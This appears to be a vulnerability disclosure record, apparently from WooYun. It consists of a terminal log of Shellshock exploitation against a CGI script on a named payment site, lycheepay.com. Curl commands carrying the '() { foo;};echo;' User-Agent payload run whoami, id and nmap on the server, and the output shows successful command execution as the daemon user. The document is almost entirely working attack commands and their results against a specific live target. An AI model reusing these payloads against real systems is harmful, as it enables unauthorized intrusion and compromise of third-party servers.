 hacker% curl -A "() { foo;};echo;/usr/bin/whoami" http://www.lycheepay.com/cgi-bin/test-cgi
daemon
hacker% curl -A "() { foo;};echo;/usr/bin/id" http://www.lycheepay.com/cgi-bin/test-cgi
uid=2(daemon) gid=2(daemon) groups=1(bin),2(daemon),4(adm),7(lp)
hacker% curl -A "() { foo;};echo;/usr/bin/nmap" http://www.lycheepay.com/cgi-bin/test-cgi
Nmap 4.11 ( http://www.insecure.org/nmap/ )
Usage: nmap [Scan Type(s)] [Options] {target specification} 装了Nmap
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL <inputfilename>: Input from list of hosts/networks
-iR <num hosts>: Choose random targets
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sP: Ping Scan - go no further than determining if host is online
-P0: Treat all hosts as online -- skip host discovery
-PS/PA/PU [portlist]: TCP SYN/ACK or UDP discovery to given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-n/-R: Never do DNS resolution/Always resolve [default: sometimes]
--dns-servers <serv1[,serv2],...>: Specify custom DNS servers
--system-dns: Use OS's DNS resolver
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags <flags>: Customize TCP scan flags
-sI <zombie host[:probeport]>: Idlescan
-sO: IP protocol scan
-b <ftp relay host>: FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
-p <port ranges>: Only scan specified ports
Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080
-F: Fast - Scan only the ports listed in the nmap-services file)
-r: Scan ports consecutively - don't randomize
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
--version-intensity <level>: Set from 0 (light) to 9 (try all probes)
www.wooyun.org